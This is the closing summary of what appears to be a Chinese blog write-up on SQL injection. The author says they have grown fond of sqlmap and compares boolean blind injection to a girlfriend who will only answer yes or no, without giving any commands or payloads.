
获取数据
总结
- 对sqlmap充满了喜爱感
- 布尔盲注像是你在什么时候去见家长这件事情上迟疑了,让女朋友不开心了,在你问岳父岳母喜好什么,想去准备相应的礼物时,你女朋友只会回答你是,不是。通过手工注入后,充分体会到这个过程真的是不容易。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号